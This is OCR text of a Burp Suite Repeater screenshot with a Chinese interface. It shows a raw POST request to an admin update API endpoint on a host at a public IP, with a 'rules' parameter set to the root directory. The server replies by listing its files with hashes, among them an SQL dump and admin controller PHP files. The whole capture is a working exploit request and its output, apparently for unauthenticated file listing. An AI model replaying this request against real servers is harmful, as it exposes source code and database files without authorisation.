 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × +
发送 取消 < > 目标: http://123.58.224.8:58779 HTTP/1
请求
美化 Raw Hex \n
1 POST /admin.html?s=admin/api.Update/node HTTP/1.1
2 Host: 123.58.224.8:58779
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 22
11
12 rules=%5B%22.%2F%22%5D
13
14
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
9 {
"code":1,
"info":"获取文件列表成功！",
"data":{
"rules":[
".\/"
],
"ignore":[
],
"list":[
{
"name":".\/1.txt",
"hash":"746c27dcbbf428d7e1e2f1e01d1c839c"
},
{
"name":".\/admin_v6.sql",
"hash":"a6add0e2aab0e7d45f1ef35ad7846c52"
},
{
"name":".admin\/controller\/Auth.php",
"hash":"e06dd9f96d529532f6d5dbcf1f0d945c"
},
{
"name":".admin\/controller\/Config.php",
"hash":"0cbe8fe43bd378360722bc29d0b8f90f"
},
{
搜索 0高亮
Inspector
请求属性 2
请求查询参数 1
请求主体参数 1
请求cookies 0
请求头 9
响应头 6
Inspector
笔记
完成 151,564字节 | 1,492 millis
事件日志 所有问题 内存: 189.7MB